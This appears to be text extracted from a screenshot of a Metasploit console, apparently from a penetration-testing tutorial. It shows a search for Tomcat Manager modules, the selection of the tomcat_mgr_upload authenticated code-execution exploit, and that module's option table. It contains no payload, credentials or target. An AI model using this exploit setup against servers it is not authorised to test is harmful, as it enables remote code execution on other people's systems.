 clipboard.png - JPEGView
msf5 > search tomcat_mgr
Matching Modules
================
#  Name                                 Disclosure Date  Rank       Check  Description
-  ----                                 ---------------  ----       -----  -----------
0  auxiliary/scanner/http/tomcat_mgr_login                   normal     Yes    Tomcat Application Manager Login Utility
1  exploit/multi/http/tomcat_mgr_deploy     2009-11-09       excellent  Yes    Apache Tomcat Manager Application Deployer Authenticated Code Execution
2  exploit/multi/http/tomcat_mgr_upload     2009-11-09       excellent  Yes    Apache Tomcat Manager Authenticated Upload Code Execution
msf5 > use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
HttpPassword                   no        The password for the specified username
HttpUsername                   no        The username to authenticate as
Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                         yes       The target address range or CIDR identifier
RPORT         80               yes       The target port (TCP)
SSL           false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST                          no        HTTP server virtual host
安全鸭